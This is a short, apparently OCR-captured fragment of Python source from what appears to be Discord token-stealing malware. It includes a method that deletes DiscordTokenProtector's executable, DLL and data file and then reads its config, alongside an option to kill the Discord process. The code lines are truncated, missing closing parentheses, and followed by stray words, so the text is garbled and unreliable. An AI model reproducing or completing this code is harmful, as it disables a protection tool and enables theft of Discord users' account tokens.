 557
558 if self.fetch_conf('kill_discord_process'
559 os.startfile(app + self.sep + _dir
560
561 async def bypass_tokenprtct(self):
562 tp = f"{self.roaming}\\DiscordTokenProtector\\"
563 if not ntpath.exists(tp):
564 return
565 config = tp + "config.json"
566
567 for i in ["DiscordTokenProtector.exe", "ProtectionPayload.dll", "secure.dat"]:
568 try:
569 os.remove(tp + i)
570 except FileNotFoundError:
571 pass
572 if ntpath.exists(config):
573 with open(config, errors="ignore") as f:
574 try:
575 item = json.load(f)
576 except json.decoder.JSONDecodeError:
577 return
Right
of